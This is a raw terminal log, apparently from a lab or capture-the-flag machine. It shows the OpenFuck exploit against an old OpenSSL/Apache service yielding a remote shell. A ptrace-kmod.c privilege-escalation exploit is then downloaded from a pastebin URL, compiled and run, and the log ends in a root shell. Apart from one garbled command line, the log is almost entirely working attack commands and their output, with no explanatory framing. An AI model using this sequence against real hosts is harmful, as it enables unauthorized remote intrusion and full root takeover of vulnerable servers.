 ❯ ./OpenFuck 0x6b 192.168.31.130 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f80e0
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--06:30:38--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   3.84 MB/s
06:30:42 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 2927
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoam
/bin/sh: whoam: command not found
whoami
root
^C